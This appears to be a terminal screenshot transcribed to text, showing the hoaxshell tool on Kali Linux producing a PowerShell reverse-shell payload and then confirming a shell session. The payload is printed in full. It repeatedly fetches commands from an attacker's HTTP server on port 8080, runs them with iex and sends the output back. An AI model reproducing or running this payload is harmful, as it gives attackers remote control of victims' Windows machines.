 ┌──(kali㉿kali)-[~/hoaxshell]
└─$ ./hoaxshell.py -s -r -H "Authorization"
Trash
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
$s=':8080';$i='83d2a6b0-c13433e2-5ea52d90';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/83d2a6b0 -Headers @{"Authorization
"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/c13433e2 -Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=iex $c -
ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/5ea52d90 -Method POST -Headers @{"Authorization"=$i} -
Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...